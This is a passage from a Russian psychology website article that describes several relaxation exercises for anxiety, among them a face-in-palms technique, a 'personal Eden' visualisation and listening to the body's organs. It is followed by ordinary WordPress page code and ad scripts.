<p>Но даже если эти посещения со знаком плюс, мы меньше всего находимся в себе, в своем теле, наедине с ним.</p>
<p>Попробуем побыть в своем теле и только в нем, и только наедине с ним, без никого хотя бы пять минут.</p>
<p>Итак&#8230;</p>
<p>Сели поудобнее расслабились, ощутили себя в себе. Никого и ничего больше. Только ты и твое тело, и ты в нем. Тебе хорошо в нем. Ни на чем сосредотачиваться не надо. Ни изучать, ни разглядывать. Вы в себе, во всем теле сразу. Как это хорошо, спокойно. Не надо никуда бежать. Не надо притворяться.</p>
<p>Длится это недолго и вот вы уже не в себе, вы убежали из тела, что-то кому-то договариваете, что-то где-то проверяете. Почувствовав, что вы свое тело покинули, просто вернитесь в него, останьтесь с ним снова наедине. Хотя бы пять минут подряд.</p>
<p>В конце концов наступает спонтанная и полная релаксация. Вы понимаете, что ваше тело – ваш друг. Вы чувствуете: «Я люблю свое тело». Просыпается любовь к себе. Она не придумана, не навязана вами себе самому, она внутри вас. Она – истинная.</p>
<p>Выходят из этого упражнения с блаженной улыбкой.</p>
<p>Способ третий – тибетский</p>
<p>Вся механика релаксации в том или ином виде добралась к нам с Востока. Этот способ – с Тибета.</p>
<p>Мы расслабляем только лицо.</p>
<p>Лицо, которым мы защищаемся, с помощью которого скрываем свои чувства, подавляем истинное, разыгрываем ложное. Оно всегда в работе, в напряжении.</p>
<p>Не расслабляется само и нам не дает расслабиться. Отпустим его на свободу. Дадим ему отдохнуть.</p>
<p>Ладони мы наложим на лицо, как маску. Не прижимая, не надавливая, большие пальцы за мочки ушей, кожа ладоней чуть касается лица, так что чувствуем прикосновение и тепло ладоней на лице.</p>
<p>Плечи сами опустятся, шея ослабнет, лицо упадет в ладони, локти лягут на грудь.</p>
<p>Поза скорби и отчаяния на самом деле означает сейчас для нас совсем иное – нам не надо притворяться, можно дать лицу и душе отдохнуть.</p>
<p>Вечно напруженный под ухом желвак растекается. Лоб под пальцами разглаживается, рот приоткрывается, губы мягчают, веки и брови распускаются.</p>
<p>Пять минут сидим и дышим.</p>
<p>Мы закрыли лицо от публики. Его не видит никто. Не надо напрягаться, мягкое прикосновение ладоней защищает, каждую жилочку на лице можно распустить, расслабить.</p>
<p>Мягко дышим. Не надо следить, чтобы лицо было расслаблено. Оно расслабилось само.</p>
<p>Чувства, которые мы подавляем, отпускаются на волю. Некоторые в этот момент начинают плакать.</p>
<p>Чувства выходят на поверхность. Скрытое, подавленное, открывается. Чувства выходят наружу. Можно тихо говорить с собой.</p>
<p>Не хочется отнимать ладони от лица. Мы многое скрывали. Нам можно отдохнуть.</p>
<p>Освобожденные чувства нас больше не тревожат.</p>
<p>Способ четвертый – личный Эдем со всеми удобствами</p>
<p>Этот метод очень любят в Америке.</p>
<p>Представьте себя в самом комфортном месте.</p>
<p>Оно может быть где угодно и каким угодно.</p>
<p>Это может быть зимний сад в загородном доме.</p>
<p>Пляж на личной вилле у моря.</p>
<p>Летняя лесная поляна. Ванна джакузи. Палатка на берегу озера. Салон шикарного автомобиля. Космический корабль. Другая планета.</p>
<p>Главное, чтобы вам было комфортно, уютно, спокойно. Это место – только ваше. Сюда никто не войдет, вас не потревожит. Вы здесь наедине с собой и полностью защищены. Как в детстве в шалаше, на чердаке, в укромном углу сада, на дереве.</p>
<p>Можно рассмотреть это место, погладить рукой песок на пляже, послушать птиц в зимнем саду, сощурить глаз на солнце на лесной поляне, включить тихую музыку в салоне автомобиля.</p>
<p>Побудьте здесь минут десять. Почувствуйте, как вам хорошо и покойно.</p>
<p>На пятом сеансе можно впустить кого-нибудь в ваше укромное место. Если захочется. Какое-нибудь очень домашнее животное. Пусть оно подойдет, лизнет вас в щеку, свернется клубком у ваших ног.</p>
<p>Может быть вам захочется пригласить друга. Близкого человека. Которому вы все можете рассказать. Которому вам хочется рассказывать про свои успехи и ошибки. Про свою вину. Про то что хотелось и не досталось. Про то, какой вы в сущности хороший и про то, что вам в себе не нравится. А он будет слушать, кивать и все понимать.</p>
<p>А не захотите никого пускать в это только свое место, и не надо.</p>
<p>Главное, чтобы оно у вас было и вам хотелось побывать там, и всегда можно было это сделать.</p>
<p>А когда будете уходить из этого места, не забудьте потянуться и глубоко вздохнуть. Так вы отделяете этот ваш личный уголок от остального мира.</p>
<p>Такая вот релаксация в личном Эдеме.</p>
<p>Порядок применения – ежедневно.</p>
<p>Минимальная доза – десять минут.</p>
<p>Желательное условие – чтобы вас никто не видел.</p>
<p>Способ пятый – послушай смех сердца</p>
<p>Мы можем послушать, как звучат органы нашего тела, как они плачут и смеются. Правда, правда.</p>
<p>Сядьте, расслабьтесь, послушайте свое тело. Как звучат ваши органы?</p>
<p>Звук может быть любым. Какой услышите. Например:</p>
<p>Голова, как рой пчел.</p>
<p>Шея, как шуршащая листва.</p>
<p>Сердце, как дождь за окном.</p>
<p>Позвоночник – скрипит. Очень неприятно. Болезненно. Как старое ведро.</p>
<p>Органы, чей звук вам неприятен, послушайте подольше. Что-то там разладилось. Вы сидите и слушаете. Вот позвоночник скрипит. Чего он скрипит? Скрипит, потому, что спина болит. Послушайте его внимательно. Звук постепенно будет меняться.</p>
<p>Сначала скрип железа.</p>
<p>Потом входной двери.</p>
<p>Потом дворников по стеклу машины.</p>
<p>Потом скрип снега под валенками.</p>
<p>Вы просто сидите и слушаете, как звучит ваше тело. И то что скрипело, перестает, и боль уходит, и все звуки вашего тела вам нравятся, и вы расслабляетесь.</p>
<p>Можно слушать как ваше тело смеется и плачет.</p>
<p>Как им сегодня вашим органам? Спокойно, весело, грустно?</p>
<p>Голова сегодня молчит. Мягко, спокойно.</p>
<p>Гортань устало улыбается.</p>
<p>Живот что-то грустный. Послушайте его. Поговорите с ним, как с прихворнувшим ребенком. Обнадежьте. Дождитесь, когда он улыбнется.</p>
<p>В результате прослушивания и изменения звучания, эмоциональной окраски органов общая энергетика тела повышается. Приходит ощущение легкости, свободы, иногда – невесомости, полета.</p>
<p>И вы сами не заметите, как вам станет спокойнее.</p>
<p>Листочек из коробочки</p>
<p>В каждой коробочке с лекарствами есть такой листочек – когда и как принимать, какие побочные эффекты. Мы в коробочку с релаксационными методами тоже положили листок.</p>
<p>Показания – общая тревожность, беспокойство, неадекватный страх.</p>
<p>Релаксационные упражнения проделываем каждый день от десяти минут до получаса в уютном удобном месте.</p>
<p>Выбрав одну из методик (качели для мышцы, звуки тела или личный Эдем) занимаемся по ней не менее недели. Начать рекомендуем с качелей для мышц, как наиболее общей и полной методики релаксации.</p>
<p>Побочных эффектов и противопоказаний не имеется.</p>
<p>В результате применения постепенно избавляемся от зажимов тела, подавленного возбуждения, зажатости чувств.</p>
<p>Приступы тревоги все реже.</p>
<p>Общий фон беспокойства снижается.</p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/psytera">Психотерапия</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/psytera/cardiv091.htm">Домашнее задание под музыку? На диване?</a>
<li><a href="https://psylist.net/psytera/cardiv028.htm">Цена молчания</a>
<li><a href="https://psylist.net/psytera/00018.htm">Организация и этапы индивидуального психологического консультирования</a>
<li><a href="https://psylist.net/psytera/00112.htm">Как справиться с экзаменационным стрессом? Психологическая подготовка к экзаменам</a>
<li><a href="https://psylist.net/psytera/kabinet.htm">Психологический кабинет</a>
<li><a href="https://psylist.net/psytera/00099.htm">Трансперсональная психотерапия и концепция С. Грофа</a>
<li><a href="https://psylist.net/psytera/00050.htm">Техника «Путешествие к морю»</a>
<li><a href="https://psylist.net/psytera/cardiv073.htm">Об алиментах</a>
<li><a href="https://psylist.net/psytera/cardiv003.htm">Наука расставаться</a>
<li><a href="https://psylist.net/psytera/cardiv039.htm">Аукнется – откликнется</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/psytera/00133.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='7738' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"b79e293e9a","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=f92820f8c9"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"44548d4d2f","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 